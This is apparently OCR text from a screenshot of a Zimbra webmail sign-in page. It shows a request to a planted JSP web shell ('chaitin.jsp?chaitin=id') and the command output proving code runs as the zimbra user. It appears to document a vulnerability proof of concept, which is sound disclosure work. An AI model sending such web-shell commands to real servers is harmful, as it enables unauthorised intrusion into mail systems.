 Preferences
Zimbra Web Client Sign In
https://192.168.66.30
Search
zimbra
Username:
Password:
Stay signed in
Sign In
Version:
Default
What's This?
192.168.66.30/downloads/chaitin.jsp
https://192.168.66.30/downloads/chaitin.jsp?chaitin=id
S
uid=997(zimbra) gid=994(zimbra) groups=994(zimbra),0(root)